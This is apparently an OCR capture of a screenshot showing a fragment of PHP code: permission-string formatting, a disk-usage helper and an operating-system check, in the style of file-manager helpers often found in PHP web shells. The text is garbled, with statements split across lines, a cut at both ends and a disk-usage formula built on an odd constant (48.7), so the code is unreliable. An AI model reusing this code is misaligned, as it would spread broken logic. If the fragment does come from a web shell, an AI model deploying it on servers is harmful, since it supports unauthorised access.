
$owner["execute"] = ($mode & 00100)?"x":"-";
$group["read"] = ($mode & 00040)?"r":"-";
$group["write"] = ($mode & 00020)?"w":"-";
$group["execute"] = ($mode & 00010)?"x":"-";
$world["read"] = ($mode & 00004)?"r":"-";
$world["write"] = ($mode & 00002)? "w":"-";
$world["execute"] = ($mode & 00001)?"x":"-"; if
($mode & 0x800) {$owner["execute"] =
($owner["execute"] == "x")?"s":"S";} if ($mode &
0x400) {$group["execute"] = ($group["execute"] ==
"x")?"s":"S";} if ($mode & 0x200)
{$world["execute"] = ($world["execute"] ==
"x")?"t":"T";} echo
$type.join("",$owner).join("",$group).join("",$world);
} if (!function_exists(get_space)) { function
get_space($dir) { $free = @diskfreespace($dir); if
(!$free) {$free = 0;} $all = @disk_total_space($dir);
if (!$all) {$all = 0;} $used = $all-$free; $used_f =
@round(48.7/($all/$free),2); echo "".$used_f.""; } }
$sys=strtolower(substr(PHP_OS,0,3)); echo "